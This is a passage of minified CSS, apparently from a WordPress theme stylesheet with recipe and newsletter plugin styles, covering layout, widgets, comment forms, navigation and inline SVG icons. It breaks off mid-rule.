input:hover+span{opacity:1}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}@font-face{font-display:swap;font-family:Instacart;font-style:normal;font-weight:400;src:url(/wp-content/plugins/wp-recipe-maker/dist/fonts/instacart.woff2)format("woff2")}ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where([style*=border-bottom-color]){border-bottom-style:solid}:where(figure){margin:0 0 1em}img{border-style:none;vertical-align:top;height:auto;max-width:100%}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{width:60%;flex:initial;padding:30px}.blossomthemes-email-newsletter-wrapper .text-holder{margin:0 0 20px;position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form{position:relative;z-index:1}.blossomthemes-email-newsletter-wrapper form input[type=text]{margin:10px 0 0}.blossomthemes-email-newsletter-wrapper form input[type=submit]{display:block;width:100%;text-align:center;margin-top:10px}.blossom-newsletter-popup-active{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);display:flex;align-items:center;justify-content:center;z-index:999999;opacity:0;visibility:hidden;-webkit-transition:.35s;-moz-transition:.35s;transition:.35s}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper{max-width:670px;padding:0;box-sizing:border-box;position:relative;display:flex;flex-wrap:wrap;width:calc(100% - 35px)}.blossom-newsletter-popup-active .blossomthemes-email-newsletter-wrapper .bten-del-icon{position:absolute;top:-15px;right:-15px;background:#000;width:30px;height:30px;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;color:#fff!important;z-index:2}.blossomthemes-email-newsletter-wrapper{padding:0;position:relative}.blossomthemes-email-newsletter-wrapper .bten-response{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.85);color:#fff!important;display:none;z-index:2}.blossomthemes-email-newsletter-wrapper .bten-response span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media screen and (max-width:767px){.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper{padding-left:15px;padding-right:15px}.blossomthemes-email-newsletter-wrapper .bten-popup-text-wraper form input[type=submit]{padding-left:10px;padding-right:10px}}.popup-gallery:not(.photos-1){display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.popup-gallery.photos-3 li{width:33.33%}button::-moz-focus-inner{border:0}.widget_bttk_author_bio .image-holder img{vertical-align:top}.widget_bttk_author_bio .image-holder{margin:0 0 30px}.widget_bttk_author_bio .title-holder{margin:0 0 20px}.widget_bttk_popular_post ul li .post-thumbnail{float:left;width:80px;height:80px;margin-right:20px}.widget_bttk_popular_post ul li .post-thumbnail img{vertical-align:top;width:100%;height:100%;object-fit:cover}.widget_bttk_popular_post ul li,.widget_bttk_popular_post ul li .entry-header{overflow:hidden}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]{display:none}.widget_bttk_social_links ul{margin:0-2px;overflow:hidden}.widget_bttk_social_links ul li{float:left;margin:0 0 4px}.widget_bttk_social_links ul li a{display:block;background:#111;color:#fff;text-align:center}.widget_bttk_image_text_widget ul li{position:relative}.comments-area ol,.site-header ul,.widget ul,.widget-area ul{margin:0;padding:0;list-style:none}.widget-area ul li{margin:0 0 20px}html{line-height:1.15;-webkit-text-size-adjust:100%;box-sizing:border-box}.widget_bttk_popular_post ul li .entry-header .entry-title,body{margin:0}h1{margin:.67em 0}a{background-color:#fff0;text-decoration:none;color:var(--primary-color);-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}b,strong{font-weight:bolder}small{font-size:80%}button,input,select,textarea{font-family:inherit;margin:0}button,input{overflow:visible}select{text-transform:none}[type=submit],button{-webkit-appearance:button}[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--primary-font:'Nunito Sans', sans-serif;--secondary-font:'EB Garamond', serif;--font-color:#333333;--primary-color:#90BAB5;--primary-color-rgb:144, 186, 181}body,input{font-size:18px}body,button,input,select,textarea{color:var(--font-color);font-family:var(--primary-font)}body,input,select,textarea{line-height:1.75}h1,h2{margin-bottom:10px}h1,h2,h3,h4,h5{clear:both}h1{font-size:2.72em;line-height:1.49}h2,h3,h4{font-size:2.17em;line-height:1.26}h3,h4{font-size:1.72em;margin:.65em 0}h4{font-size:1.39em;line-height:1.24}h5{font-size:1.11em;line-height:1.25}p{margin-bottom:1.5em}blockquote,em,i{font-style:italic}blockquote{display:block;font-size:1.22em;font-weight:700;line-height:1.75em;padding-left:25px;border-left:2px solid var(--primary-color)}*,:after,:before{box-sizing:inherit}body{background:#fff}ol,ul{margin:0 0 1.5em}ul{list-style:disc}ol{list-style:decimal}blockquote,figure,h5{margin:1em 0}button,input[type=submit]{outline:0;border:0;border-radius:0;background:#121212;color:#fff;font-size:.7778em;line-height:1;padding:18px;text-transform:uppercase;font-weight:700;letter-spacing:1px;cursor:pointer;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.comment-form p.form-submit input[type=submit]:hover,button:active,button:hover,input[type=submit]:active,input[type=submit]:hover{background:var(--primary-color);color:#fff}input[type=search],input[type=text]{border:1px solid rgb(0 0 0/.1);width:100%;height:50px}input[type=search],input[type=text],select,textarea{color:#121212;border-radius:0;padding:10px 15px;font-size:.7778em}textarea{border:1px solid rgb(0 0 0/.1)}select{width:100%;height:50px}input[type=search]:focus,input[type=text]:focus,textarea:focus{color:#111}select{border:1px solid rgb(0 0 0/.1)}textarea{width:100%;height:150px}a:focus{outline:thin dotted}a:active,a:hover{outline:0}a:hover{text-decoration:underline;color:var(--primary-color)}.post-navigation .nav-previous{float:left;width:50%}.post-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.comment-content:after,.comment-content:before,.container:after,.container:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before{content:"";display:table;table-layout:fixed}.comment-content:after,.container:after,.entry-content:after,.site-content:after{clear:both}.widget{margin:0 0 50px}.widget-area .widget:last-child{margin-bottom:0}.widget select{max-width:100%;font-size:.7778em;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.comment-respond .comment-form p:not(.comment-form-cookies-consent) label,.updated:not(.published){display:none}.entry-content{margin:1.5em 0 0}iframe{max-width:100%}.custom-logo-link{display:inline-block}.comment-respond .comment-form p.comment-form-cookies-consent label:hover,.entry-content a{text-decoration:underline}.skip-link,.skip-link:hover,.skip-link:visited{position:absolute;top:-999px;left:20px;background:#f7f7f7;border:1px solid rgb(0 0 0/.1);font-size:.8888em;font-weight:600;padding:10px 20px;color:#000;border-radius:5px;box-shadow:0 2px 20px rgb(0 0 0/.1);z-index:999;text-decoration:none;-webkit-transition:none;-moz-transition:none;transition:none}.skip-link:active,.skip-link:focus{top:50px}.entry-content p,figure.post-thumbnail{margin-top:0;margin-bottom:20px}.container{max-width:1220px;margin:0 auto}article .entry-footer,article .entry-meta{display:flex;flex:1;flex-wrap:wrap;align-items:center}article .entry-meta{margin-bottom:10px}article .entry-footer>span,article .entry-meta>span{display:inline-block;font-size:.6666em;line-height:1.49;color:#999;font-style:italic}article .entry-meta>span.category a{font-weight:700}.entry-meta span.posted-on{text-transform:uppercase;font-style:normal}article .entry-footer>span::after,article .entry-meta>span::after{content:"";background:#999;width:25px;height:1px;display:inline-block;vertical-align:middle;margin:0 15px}.additional-post article .entry-meta>span:last-child:after,.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child::after,.widget_bttk_popular_post ul li .entry-header .cat-links a:last-child::after,article .entry-footer>span:last-child::after,article .entry-meta>span.category a:last-child::after,article .entry-meta>span:last-child::after{display:none}article .entry-footer>span a,article .entry-meta>span a{display:inline-block;color:#999;text-transform:uppercase;font-style:normal}article .entry-footer>span a:hover,article .entry-meta>span a:hover{color:var(--primary-color)}article .entry-meta>span.category a{color:var(--primary-color);letter-spacing:1px}article .entry-meta>span.category a::after{content:"";background:rgb(0 0 0/.1);width:5px;height:5px;display:inline-block;border-radius:100%;vertical-align:middle;margin:-2px 5px 0 8px}.widget ul li{display:block;margin-bottom:20px;font-size:.8888em;font-weight:600;line-height:1.6}.widget ul li a{text-decoration:none;color:var(--font-color);display:inline-block}.additional-post article .entry-meta>span.category a:hover,.additional-post article .entry-title a:hover,.post-navigation .nav-links a:hover .post-title,.widget ul li a:hover{color:var(--primary-color)}.widget-area .widget .widget-title{margin-top:0;margin-bottom:25px;text-transform:uppercase;font-size:.7778em;font-family:var(--secondary-font);letter-spacing:1.5px;background:rgba(var(--primary-color-rgb),.1);color:var(--font-color);padding:18px;line-height:1;text-align:center}.last-widget-sticky.rightsidebar .site-content>.container,.post-navigation .nav-links div[class*=nav-],.search-form{display:flex;flex:1;flex-wrap:wrap}label{width:calc(100% - 50px)}.search-form .search-field{border-radius:0;border-right:none;height:50px;font-size:.7778em}.search-form .search-submit{width:50px;height:50px;padding:0;text-align:center;border-radius:0;border:0;box-shadow:none;background-color:#121212;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center;text-indent:60px;overflow:hidden}.search-form .search-submit:active,.search-form .search-submit:focus,.search-form .search-submit:hover{background-color:var(--primary-color);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-repeat:no-repeat;background-size:20px;background-position:center}.content-area,.widget-area{margin-top:60px;margin-bottom:60px}.rightsidebar .content-area{float:left;width:calc(100% - 331px);padding-right:60px}.rightsidebar .widget-area{float:right;width:330px}.last-widget-sticky .site-content .widget-area .widget:last-child{position:sticky;top:0}.post-navigation{border-top:1px solid rgb(0 0 0/.1);padding-top:60px;margin-top:60px}.post-navigation .nav-links:after,.post-navigation .nav-links:before{content:"";display:table}.post-navigation .nav-links:after{clear:both}.post-navigation .nav-links .nav-previous{flex-direction:row-reverse}.post-navigation .nav-links a{width:calc(100% - 90px)}.post-navigation .nav-links .nav-previous a{padding-left:20px;text-decoration:none}.post-navigation .nav-links .nav-next a{padding-right:20px;text-decoration:none}.post-navigation .nav-links a .meta-nav{position:relative;display:block;font-size:.6666em;text-transform:uppercase;color:#a5a8b2;letter-spacing:1px}.post-navigation .nav-links a .meta-nav svg{width:15px;margin-right:5px}.post-navigation .nav-links .nav-next a .meta-nav svg{margin-right:0;margin-left:5px}.post-navigation .nav-links a .post-title{font-size:.8888em;font-weight:600;color:#111;line-height:1.5em;display:block;margin-top:5px}.post-navigation .nav-links .post-img{background:#f5f5f5;width:90px;height:90px;overflow:hidden;margin:0}.post-navigation .nav-links .post-img img{width:100%;height:100%;object-fit:cover}.back-to-top{padding:0;visibility:hidden;opacity:0;position:fixed;bottom:0;right:20px;width:60px;height:60px;background:rgb(0 0 0/.37);color:#fff;cursor:pointer;text-align:center;line-height:70px;border-radius:100%;z-index:999;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.back-to-top:hover{background:var(--primary-color)}.back-to-top svg{width:20px;height:20px;margin-top:5px}.breadcrumb-wrapper{margin-top:10px;margin-bottom:0}.single .top-bar{margin-bottom:30px}.breadcrumb-wrapper span{color:#121212;font-size:.7778em;display:inline-block;vertical-align:middle;padding-bottom:5px}.breadcrumb-wrapper span a,.breadcrumb-wrapper span span{font-size:1em}.additional-post article .entry-meta>span.category a,.breadcrumb-wrapper a{color:#121212}.breadcrumb-wrapper a:hover>span,.comment-metadata a{color:#999}.breadcrumb-wrapper .current>a,.breadcrumb-wrapper .current>a span{color:#999;pointer-events:none}.breadcrumb-wrapper span.separator{margin:0 10px;width:4px;line-height:0}.additional-post{margin-top:60px;border-top:1px solid rgb(0 0 0/.1);padding-top:40px}.additional-post .post-title{margin-top:0;margin-bottom:30px;font-size:1.22em;font-weight:700;font-family:var(--secondary-font)}.additional-post article{display:flex;flex:1;flex-wrap:wrap;border-bottom:1px solid rgb(0 0 0/.1);padding-bottom:25px;margin-bottom:25px;align-items:flex-start}.additional-post article:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.additional-post article .entry-header{width:calc(100% - 110px);display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;padding-right:30px}.additional-post article .entry-meta{width:100px;margin-top:0;flex-direction:column;align-items:flex-start}.additional-post article .entry-meta>span{font-size:.6666em}.additional-post article .entry-meta>span:after{display:block;margin:10px 0}.additional-post article .entry-meta>span.category a::after{background:0 0;width:auto;height:auto;content:",";margin-left:0;font-size:16px;line-height:1;margin-top:-5px;color:#999}.additional-post article .entry-title{margin-top:0;margin-bottom:0;font-size:1.1112em}.additional-post article .entry-meta+.entry-title{padding-left:30px;width:calc(100% - 160px)}.additional-post article .entry-title a{color:#121212;text-decoration:none}.additional-post article .post-thumbnail{width:110px;margin-bottom:0}.comments-area{margin-top:50px;padding-top:50px;border-top:1px solid rgb(0 0 0/.1)}.comment-respond .comment-reply-title,.comments-area .comments-title{margin-top:0;margin-bottom:30px;font-size:1.22em;font-family:var(--secondary-font)}.comment-list .comment{border-top:1px solid rgb(0 0 0/.05);margin-top:20px;padding-top:20px}.comment-list>.comment:first-child{border-top:none;padding-top:0;margin-top:0}.comments-area .comment-body{position:relative;padding-left:70px}.comment-body img.avatar{position:absolute;top:5px;left:0;width:50px;height:50px;border-radius:100%;object-fit:cover}.comment-body b.fn{font-size:.888em;margin-bottom:0;display:block;color:#202020;font-weight:700}.comment-body .comment-metadata{font-size:.666em;color:#999;line-height:1.25em}.comment-metadata a:hover{color:#202020}.comment-body .reply .comment-reply-link{display:inline-block;text-align:center;position:relative;vertical-align:top;color:#202020;font-size:.7em;text-transform:uppercase;font-weight:700;letter-spacing:.8px;padding-left:25px}.comment-body .reply .comment-reply-link:hover,.comment-respond .comment-reply-title a:hover,.header-social ul li a:hover,.main-navigation ul li:hover>a,.site-footer .widget ul li a:hover{color:var(--primary-color)}.comment-body .reply .comment-reply-link:before{content:"";background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23202020"/></svg>');background-repeat:no-repeat;width:20px;height:20px;position:absolute;top:2px;left:0}.comment-body .reply .comment-reply-link:hover:before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2390BAB5"/></svg>')}.comment-body .comment-content{font-size:.8888em;font-weight:400}.comment-body .comment-content p{margin-top:5px;margin-bottom:15px}.comments-area .comment-list+.comment-respond{margin-top:50px;padding-top:50px;border-top:1px solid rgb(0 0 0/.1)}.comment-respond .comment-reply-title small{font-size:50%;line-height:1.3;vertical-align:middle;display:inline-block;letter-spacing:.5px}.comment-respond .comment-reply-title a{display:inline-block;margin-left:10px;color:#202020;vertical-align:middle;text-transform:uppercase;font-weight:700;padding-left:10px;border-left:1px solid #202020}.comment-respond .comment-form p{margin-top:0;margin-bottom:20px}.comment-form p.comment-notes{display:none;width:100%}.comment-respond .comment-form p.comment-form-comment{width:100%}.comment-respond .comment-form p.comment-form-author,.comment-respond .comment-form p.comment-form-email{width:31.5%;display:inline-block;margin-right:2%}.comment-respond .comment-form p.comment-form-url{width:31.5%;display:inline-block;margin-right:0}.comment-respond .comment-form p input,.comment-respond .comment-form p textarea{font-size:.7778em}.comment-respond .comment-form p.comment-form-cookies-consent{position:relative;width:100%}.comment-respond .comment-form p.comment-form-cookies-consent label{font-size:.8888em;line-height:1.65em;color:var(--font-color);padding-left:25px;position:relative;cursor:pointer;display:inline-block;width:auto}.comment-respond .comment-form p.comment-form-cookies-consent label::before{content:"";width:15px;height:15px;border:1px solid rgb(0 0 0/.3);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');background-repeat:no-repeat;background-size:0;background-position:center;position:absolute;top:6px;left:0;font-weight:400;text-align:center;line-height:14px;font-size:0;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]:checked+label::before{content:"";border-color:#121212;background-color:#121212;background-size:10px}.comment-form p.form-submit{margin-bottom:0;margin-top:0;width:100%}.comment-form p.form-submit input[type=submit]{background:#121212;border:0;padding:20px 35px}.header-social ul li{display:inline-block;font-size:.7778em}.header-social ul li a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.header-search .search-toggle:hover{cursor:pointer;color:var(--primary-color)}.header-search-wrap,.header-search-wrap .close,.header-search-wrap .close::after,.header-search-wrap .close::before{position:absolute;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.header-search-wrap{top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgb(0 0 0/.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative;cursor:pointer}.header-search-wrap .close:hover{background:0 0}.header-search-wrap .close::after,.header-search-wrap .close::before{content:"";background:#999;width:15px;height:1px;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .close:hover::after,.header-search-wrap .close:hover::before{background:red}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgb(255 255 255/.85);border-color:rgb(255 255 255/.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:#fff0;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgb(0 0 0/.07);border-bottom:1px solid rgb(0 0 0/.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.sticky-header .container,.sticky-header .site-branding,.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgb(0 0 0/.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgb(0 0 0/.15);z-index:9999;visibility:hidden;-webkit-transition:all ease .35s;-moz-transition:all ease .35s;transition:all ease .35s}.sticky-header .site-branding{padding:10px 0;flex:initial}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.footer-t{background:#121212;padding-top:80px;padding-bottom:30px}.site-footer .grid:not(.column-1){display:flex;flex:1;flex-wrap:wrap}.site-footer .grid:not(.column-1) .col{margin-right:3%}.site-footer .grid:not(.column-1) .col:last-child{margin-right:0}.site-footer .grid.column-3 .col{width:31.33%}.site-footer .widget .widget-title{margin-top:0;margin-bottom:20px;font-size:.7778em;text-transform:uppercase;color:#fff;letter-spacing:2px;font-family:var(--secondary-font);font-weight:800;border-bottom:1px solid rgb(255 255 255/.2);padding-bottom:10px}.footer-b .copyright a,.site-footer .textwidget,.site-footer .widget ul li,.site-footer .widget ul li a,.site-footer .widget_categories ul li,.site-footer .widget_text .textwidget{color:#fff}.footer-b{background:#000;padding:20px 0}.footer-b .container,.widget_bttk_popular_post ul li .entry-header{display:flex;flex:1;flex-wrap:wrap;align-items:center}.footer-b .copyright{font-size:.8888em;color:#fff;flex:1;flex-wrap:wrap}.footer-b .copyright a:hover,.footer-social .social-networks li a:hover,.single-post .site-main .article-meta .byline a:hover{color:var(--primary-color)}.footer-social .social-networks{margin:0;padding:0;list-style:none}.footer-social .social-networks li{display:inline-block;vertical-align:middle;font-size:1em;line-height:1.3}.footer-social .social-networks li a{display:inline-block;color:#fff;padding:5px 10px}.widget_bttk_image_text_widget .bttk-itw-holder li{margin-top:0;margin-bottom:5px;position:relative;box-shadow:0 2px 20px rgb(0 0 0/.05);overflow:hidden;font-size:1em}.widget_bttk_image_text_widget .bttk-itw-holder li img{-webkit-transition:all ease 1s;-moz-transition:all ease 1s;transition:all ease 1s}.widget_bttk_image_text_widget .bttk-itw-holder li:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);transform:scale(1.1)}.widget_bttk_popular_post ul li .entry-header .cat-links{display:inline-block;margin-bottom:5px;font-size:.6666em;font-weight:700;letter-spacing:1px;order:2}.widget_bttk_popular_post ul li .entry-header .cat-links a{color:var(--primary-color);text-transform:uppercase}.widget_bttk_popular_post ul li .entry-header .cat-links a:hover{text-decoration:underline}.widget_bttk_popular_post ul li .entry-header .cat-links a::after{content:",";font-size:18px;line-height:1}.widget_bttk_popular_post ul li .entry-header .entry-title{width:100%;order:3;font-size:1em;line-height:1.6}.widget_bttk_author_bio{text-align:left}.widget_bttk_author_bio .image-holder{margin-bottom:20px}.widget_bttk_author_bio .title-holder{font-family:var(--secondary-font);color:#121212;font-weight:800;line-height:1.42;font-size:1.22em;margin-bottom:10px}.widget_bttk_author_bio .author-bio-content{line-height:1.6;margin-bottom:20px}.widget_bttk_author_bio .author-bio-content p{margin-top:0;margin-bottom:20px}.widget_bttk_author_bio .author-bio-content p:last-child{margin-bottom:0}.widget_bttk_social_links ul li{margin-bottom:7px;padding:0 7px 0 0;font-size:.7778em}.widget_bttk_social_links ul li a{width:40px;height:40px;line-height:40px;background:0 0;border:1px solid rgb(0 0 0/.1)}.widget_bttk_social_links ul li a:hover{border-color:var(--primary-color)}.widget_btif_instagram_widget ul li{margin:0;padding:3px}.widget_btif_instagram_widget .profile-link{display:block;margin-top:10px;text-align:center;background:var(--primary-color);border:1px solid var(--primary-color);color:#fff;font-size:.7778em;text-transform:uppercase;font-weight:700;letter-spacing:1px;padding:10px;text-decoration:none}.widget_btif_instagram_widget .profile-link:hover{background:0 0;color:var(--primary-color)}.widget_btif_instagram_widget .profile-link .insta-icon{margin-right:5px}.author-section{display:flex;flex:1;flex-wrap:wrap}.single .content-area .author-section{border-top:1px solid rgb(0 0 0/.1);padding-top:60px;margin-top:60px}.author-section .author-img{margin:0;width:120px;height:120px;border-radius:100%;overflow:hidden}.author-section .author-img img{width:100%;height:100%;object-fit:cover;border-radius:100%}.author-section .author-content-wrap{width:calc(100% - 180px);padding-left:20px}.author-section .author-name{font-size:1.22em;color:#111;margin-top:0;margin-bottom:20px;display:inline-block;line-height:1em;font-family:var(--secondary-font)}.author-section .author-content{font-size:.8888em;line-height:1.63}.author-section .author-social{margin-top:20px}.author-section .social-list{margin:0;padding:0;list-style:none}.author-section .social-list li{margin:5px;display:inline-block}.author-section .social-list li a{display:inline-block;width:32px;height:32px;line-height:32px;text-align:center;border-radius:100%;font-size:.7778em;color:#999;padding:0;background:#f7f7f7}.author-section .social-list li a:hover,.single-post .site-main .article-meta .social-list li a:hover,.widget_bttk_social_links ul li a:hover{background:var(--primary-color);color:#fff}.newsletter-block{text-align:center}.single .newsletter-block{margin-top:60px}.newsletter-block .blossomthemes-email-newsletter-wrapper{padding:60px 30px}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder{max-width:600px;margin-left:auto;margin-right:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder h3{margin-top:0;margin-bottom:0;font-family:var(--secondary-font);font-size:2em}.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder span{display:block;margin-top:10px;font-size:.8888em}.newsletter-block .blossomthemes-email-newsletter-wrapper form{display:flex;flex:1;flex-wrap:wrap;align-items:flex-start;max-width:600px;margin-left:auto;margin-right:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[name=subscribe-email]{width:50%;flex:auto}.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type=submit]{flex:1;margin:0;justify-content:center}.single .content-area .right{margin-bottom:40px}.single .content-area .site-main+.right{margin-bottom:0;margin-top:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgb(0 0 